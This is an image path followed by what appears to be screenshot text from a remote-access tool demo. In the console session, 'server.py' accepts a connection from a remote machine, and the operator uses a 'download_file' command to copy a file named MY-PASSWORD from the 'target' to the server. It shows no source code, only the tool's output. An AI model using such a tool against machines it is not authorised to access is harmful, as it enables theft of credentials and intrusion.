 mytargetI...
Command Prompt - python server.py
C:\Users\mrgt7\Desktop>python server.py
Server is currently running @ DESKTOP-E80I7RR
Waiting for any incoming connection...
('192.168.1.1', 49839) Has connected to the server successfully
command >> download_file
Please enter the file path including the filename : C:\Users\mrgt7\Desktop\My-Documents\documents\MY-PASSWORD
Please enter a filename for the incoming file including the extention :mytargetINFO.txt
mytargetINFO.txt Has been downloaded and saved
command >>